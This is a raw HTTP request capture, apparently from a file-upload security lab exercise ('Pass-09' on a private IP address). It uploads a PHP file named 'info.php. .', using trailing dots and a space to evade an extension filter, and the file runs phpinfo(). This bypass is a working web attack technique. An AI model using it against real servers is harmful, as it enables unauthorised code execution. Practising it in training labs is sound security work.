 1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.245.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryb3504dc8f1f9f0b853080a3233618c25
8 Content-Length: 368
9 Origin: http://192.168.245.130
10 Connection: keep-alive
11 Referer: http://192.168.245.130/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryb3504dc8f1f9f0b853080a3233618c25
16 Content-Disposition: form-data; name="upload_file"; filename="info.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------geckoformboundaryb3504dc8f1f9f0b853080a3233618c25
23 Content-Disposition: form-data; name="submit"